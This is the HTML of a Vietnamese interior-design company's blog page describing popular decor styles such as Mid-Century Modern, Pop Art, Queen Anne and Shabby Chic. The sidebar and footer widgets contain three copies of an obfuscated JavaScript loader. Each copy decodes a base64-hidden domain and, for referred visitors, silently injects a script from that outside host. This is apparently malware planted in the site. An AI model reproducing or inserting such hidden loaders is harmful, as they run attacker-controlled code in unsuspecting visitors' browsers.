<div id="attachment_8978" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8978" class="size-full wp-image-8978" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-15.jpg" alt="Sang trọng và xa hoa của sân khấu điện ảnh" width="800" height="409" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-15.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-15-300x153.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-15-768x393.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-15-600x307.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8978" class="wp-caption-text"><em>Khắc họa thời kỳ vàng son của kinh đô điện ảnh Hollywood</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Xu hướng thiết kế nội thất Hollywood đã tạo nên một làn sóng mạnh mẽ kéo dài từ thập niên 20 cho đến những năm cuối của thập niên 40. Mãi cho đến hiện nay, nhiều dinh thự trên thế giới vẫn theo đuổi phong cách thiết kế này. Không gian nội thất mà chúng tạo nên mang vẻ đẹp quyến rũ và hào nhoáng giống như tên gọi mà nó đã mang. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Mid-Century_Modern"></span>Phong cách thiết kế Mid-Century Modern<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8981" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8981" class="size-full wp-image-8981" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-18.jpg" alt="Màu sắc trang nhã trong không gian" width="800" height="650" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-18.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-18-300x244.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-18-768x624.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-18-600x488.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8981" class="wp-caption-text"><em>Đường nét thiết kế sang trọng được thể hiện khéo léo</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách Mid-Century Modern ra đời vào thời điểm hậu thế chiến. Vì lẽ đó mà phong cách này luôn cố gắng tạo nên sự tươi sáng và ấm cúng trong không gian. Các thiết kế đơn giản, gần gũi giúp gia chủ dễ dàng bố trí và sắp đặt. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Pop_Art"></span>Phong cách thiết kế Pop Art<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8983" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8983" class="size-full wp-image-8983" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-20.jpg" alt="Không gian sáng và cá tính" width="800" height="500" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-20.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-20-300x188.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-20-768x480.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-20-600x375.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8983" class="wp-caption-text"><em>Nhịp điệu trong không gian được tạo nên từ ánh sáng, màu sắc và hình khối</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Pop Art là trào lưu thiết kế nội thất gây sốt ở Anh trong những năm 50 của thế kỷ XX. Đặc trưng của phong cách này là cách xác định màu sắc, hình khối, ánh sáng, vật liệu khá đơn giản. Lối thiết kế chú trọng công năng tiện nghi và tính thẩm mỹ cao. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Queen_Anne"></span>Phong cách thiết kế Queen Anne<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8985" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8985" class="size-full wp-image-8985" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-22.jpg" alt="Màu sắc và không gian ấm cúng nhất" width="800" height="533" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-22.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-22-300x200.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-22-768x512.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-22-600x400.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8985" class="wp-caption-text"><em>Nét đặc trưng của một thời kỳ lịch sử được tái hiện sáng tạo</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Queen Anne là xu hướng thiết kế nội thất xuất hiện trong triều đại của nữ hoàng Anne. Phong cách này được công nhận và ứng dụng phổ biến trên toàn thế giới cho đến ngày ngay. Lối thiết kế chịu ảnh hưởng của phong cách hoàng gia, thể hiện sự quý phái và sang trọng. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Postmodernism"></span>Phong cách thiết kế Postmodernism<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8984" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8984" class="size-full wp-image-8984" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-21.jpg" alt="Thiết kế độc đáo và ấn tượng nhất" width="800" height="468" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-21.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-21-300x176.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-21-768x449.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-21-600x351.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8984" class="wp-caption-text"><em>Nghệ thuật hiện đại đầy màu sắc được tái hiện mới lạ</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Postmodernism là một phong trào thiết kế dựa trên khuynh hướng nghệ thuật hậu hiện đại. Lối thiết kế đặc trưng với các đường nét và hình khối đơn điệu, thậm chí không có chi tiết. Cách phối hợp màu sắc cũng vô cùng ngẫu nhiên và tùy hứng. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Romanticism"></span>Phong cách thiết kế Romanticism<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8988" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8988" class="size-full wp-image-8988" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-25.jpg" alt="Sự lãng mạn được thể hiện nhẹ nhàng và thẩm mỹ" width="800" height="450" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-25.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-25-300x169.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-25-768x432.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-25-600x338.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8988" class="wp-caption-text"><em>Chất &#8220;nữ&#8221; lãng mạn và tinh tế với gam màu trắng</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Khác với các phong cách nội thất khác, Romanticism lại mang nhiều cảm xúc hơn thay vì hình ảnh. Đặc trưng của phong cách này là sự sang trọng rất “nữ tính”. Lối thiết kế chú trọng các đường nét tinh xảo, mượt mà, hạn chế các góc nhọn. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Renaissance"></span>Phong cách thiết kế Renaissance<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8986" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8986" class="size-full wp-image-8986" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-23.jpg" alt="Phong cách Renaissance được ứng dụng khéo léo" width="800" height="534" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-23.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-23-300x200.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-23-768x513.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-23-600x401.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8986" class="wp-caption-text"><em>Tỷ lệ vàng về bố cục và kích thước được tuân thủ nghiêm ngặt</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Renaissance là phong cách thiết kế nội thất có bố cục rõ ràng và chuẩn xác nhất. Nó kế thừa các giá trị chuẩn mực trong kiến trúc cổ điển. đồng thời tái hiện lại chúng một cách khoa học và thẩm mỹ, phù hợp với lối sống hiện đại ngày nay.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Shabby_Chic"></span>Phong cách thiết kế Shabby Chic<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8990" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8990" class="wp-image-8990 size-full" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-27.jpg" alt="Các phong cách nội thất thịnh hành hiện nay" width="800" height="533" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-27.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-27-300x200.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-27-768x512.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-27-600x400.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8990" class="wp-caption-text"><em>Nguồn cảm hứng đến từ sự trang nhã và hoài cổ</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách Shabby Chic lấy cảm hứng từ các ngôi nhà nơi đồng quê nước Anh. Không gian Shabby Chic mang đậm dấu ấn về sự xưa cũ và gợi cảm giác hoài niệm. Các món nội thất cũ kỹ, đồ dùng bằng bạc và sơn gỗ là nét đặc trưng của phong cách này. Lối thiết kế nhẹ nhàng, gần gũi giúp tạo nên không gian thanh lịch và ấm cúng. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Bài viết trên là danh sách các <strong>phong cách thiết kế nội thất</strong> thịnh hành và được yêu thích nhất hiện nay. Hy vọng <strong>TKNT247</strong> đã cung cấp cho bạn những thông tin hữu ích trong quá trình xây dựng tổ ấm. Nếu bạn đang có bất kỳ thắc mắc nào về thiết kế nội thất cũng như dịch vụ thiết kế nội thất, hãy liên hệ ngay đến HOTLINE TKNT247 để được tư vấn kịp thời và chính xác nhất.</span></p>
<p style="text-align: justify;"><strong>BÀI VIÊT LIÊN QUAN</strong></p>
<ul>
<li style="text-align: justify;">Tổng hợp những mẫu <a href="https://thietkenoithat247.net/thiet-ke-noi-that-can-ho-chung-cu/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><strong>thiết kế nội thất căn hộ chung cư</strong></a> đẹp nhất</li>
<li style="text-align: justify;">Xu hướng <a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho-hien-dai-dep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><strong>thiết kế nội thất nhà phố hiện đại</strong></a> nhất hiện nay</li>
<li style="text-align: justify;">Lựa chọn nào là chính xác nhất khi <a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><strong>thiết kế nội thất biệt thự</strong></a>?</li>
<li style="text-align: justify;">Những điều cần đặc biệt lưu ý khi <strong><a href="https://thietkenoithat247.net/thiet-ke-va-thi-cong-noi-that-dep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">thiết kế và thi công nội thất</a></strong></li>
</ul>
									</div>
				<div class="mkdf-post-info-bottom clearfix">
					<div class="mkdf-post-info-bottom-left">
							<div class="mkdf-blog-share">
		<div class="mkdf-social-share-holder mkdf-list">
		<ul>
		<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fthietkenoithat247.net%2Fphong-cach-thiet-ke-noi-that%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
	 				<span class="mkdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/share?text=Phong+c%C3%A1ch+ch%E1%BB%A7+%C4%91%E1%BA%A1o+%C4%91%C6%B0%E1%BB%A3c+xem+l%C3%A0+kim+ch%E1%BB%89+nam+trong+m%E1%BB%8Di+quy+tr%C3%ACnh+thi%E1%BA%BFt+k%E1%BA%BF+n%E1%BB%99i+th%E1%BA%A5t.+Ch%C3%BAng+g%C3%B3p+ph%E1%BA%A7n+%C4%91%E1%BB%8Bnh+h%C3%ACnh+nhi%E1%BB%81u+y%E1%BA%BFu+&amp;url=https://thietkenoithat247.net/phong-cach-thiet-ke-noi-that/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
	 				<span class="mkdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="mkdf-pinterest-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthietkenoithat247.net%2Fphong-cach-thiet-ke-noi-that%2F&amp;description=TOP 40 phong cách thiết kế nội thất thịnh hành nhất hiện nay&amp;media=https%3A%2F%2Fthietkenoithat247.net%2Fwp-content%2Fuploads%2F2022%2F11%2Fcac-phong-cach-noi-that-30.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>	</div>
					</div>
					<div class="mkdf-post-info-bottom-right">
											</div>
				</div>
			</div>
		</div>
	</div>
</article>		</div>
	</div>
			<div class="mkdf-sidebar-holder mkdf-grid-col-3">
			<aside class="mkdf-sidebar">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="mkdf-searchform searchform" id="searchform-314" action="https://thietkenoithat247.net/">
	<label class="screen-reader-text">Search for:</label>
	<div class="input-holder clearfix">
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
		<button type="submit" class="mkdf-search-submit"><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="42px" height="42px" viewBox="0 0 42 42" enable-background="new 0 0 42 42" xml:space="preserve">
					<g>
						<g>
							<g>
								<g>
									<path fill="#FFFFFF" stroke="#FFFFFF" stroke-width="0.5" stroke-miterlimit="10" d="M13.475,25.668
										c-3.142,0-6.284-1.197-8.673-3.59c-4.785-4.782-4.785-12.564,0-17.347c4.78-4.783,12.563-4.786,17.346,0
										c3.62,3.615,4.609,9.167,2.467,13.812c-0.174,0.383-0.626,0.549-1.014,0.377c-0.382-0.182-0.548-0.633-0.37-1.018
										c1.872-4.065,1.005-8.928-2.161-12.093c-4.191-4.188-11.003-4.186-15.191,0c-4.186,4.188-4.186,11.002,0,15.19
										c4.19,4.187,11,4.188,15.191,0c0.297-0.298,0.781-0.298,1.078,0c0.301,0.296,0.301,0.782,0,1.078
										C19.757,24.471,16.615,25.668,13.475,25.668z"/>
								</g>
							</g>
						</g>
						<g>
							<g>
								<g>
									<path fill="#FFFFFF" stroke="#FFFFFF" stroke-width="0.5" stroke-miterlimit="10" d="M36.989,40.856
										c-1.05,0-2.035-0.41-2.78-1.151l-8.489-8.491c-0.297-0.295-0.297-0.782,0-1.079c0.3-0.301,0.783-0.301,1.082,0l8.487,8.484
										c0.907,0.911,2.493,0.915,3.402,0c0.454-0.452,0.707-1.053,0.707-1.7c0-0.641-0.253-1.244-0.707-1.696l-8.487-8.492
										c-0.939-0.936-2.465-0.936-3.403,0c-0.299,0.302-0.782,0.302-1.082,0l-4.65-4.652c-0.3-0.296-0.3-0.782,0-1.078
										c0.297-0.298,0.781-0.298,1.078,0l4.165,4.163c1.528-1.022,3.624-0.859,4.972,0.489l8.489,8.486
										c0.742,0.745,1.151,1.732,1.151,2.78c0,1.051-0.409,2.038-1.151,2.786C39.03,40.446,38.042,40.856,36.989,40.856z"/>
								</g>
							</g>
						</g>
					</g>
				</svg></button>
	</div>
</form></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>		</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left mkdf-grid-huge-gutter">
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-7" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">LIÊN HỆ</h4></div>			<div class="textwidget"><p><strong>Thiết kế nội thất 247 trực thuộc</strong></p>
<p><strong>Công Ty Tnhh Kiến Trúc &amp; Nội Thất S-housing</strong></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/position-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">02 Đường 37, Kdc Vạn Phúc, Thủ Đức, Tp.HCM</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Call-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">028 399 55 365 - 090 167 0099</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Clock-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">8h30 – 17h30 (Thứ 2 – Thứ 7)</span>
							</p>
					</div>
</div></div></div></div></div>
</div>
		</div><div id="text-11" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9542" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/da-thong-bao-bo-cong-thuong.png" alt="" width="200" height="75" /></p>
</div>
		</div><div id="custom_html-113" class="widget_text widget mkdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-9" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">CHÍNH SÁCH</h4></div>			<div class="textwidget"><p><strong><a href="https://thietkenoithat247.net/quy-trinh-lam-viec/"><span id="input_part_0" class="" data-mention="Quy Trình Làm Việc">Quy Trình Làm Việc</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/bao-hanh-doi-tra/"><span id="input_part_0" class="" data-mention="Bảo Hành - Đổi Trả">Bảo Hành &#8211; Đổi Trả</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/hinh-thuc-thanh-toan/"><span id="input_part_0" class="" data-mention="Hình Thức Thanh Toán">Hình Thức Thanh Toán</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/van-chuyen-giao-nhan/"><span id="input_part_0" class="" data-mention="Vận Chuyển - Giao Nhận ">Vận Chuyển &#8211; Giao Nhận </span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/chinh-sach-bao-mat/"><span id="input_part_0" class="" data-mention="Chính Sách Bảo Mật">Chính Sách Bảo Mật</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/tin-tuc/">Tin Tức Nội Thất</a></strong></p>
</div>
		</div><div id="text-12" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9543" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/dmca_protected_sml_120e.png" alt="" width="120" height="21" /></p>
</div>
		</div><div id="custom_html-114" class="widget_text widget mkdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Gallery</h4></div>			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-image-gallery mkdf-grid-list mkdf-disable-bottom-space  mkdf-ig-grid-type mkdf-four-columns mkdf-micro-space mkdf-has-shadow mkdf-image-behavior-lightbox">
	<div class="mkdf-ig-inner mkdf-outer-space">
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-55]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-55]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-55]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-55]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-55]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-55]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-55]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-55]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
			</div>
</div></div></div></div></div>
</div>
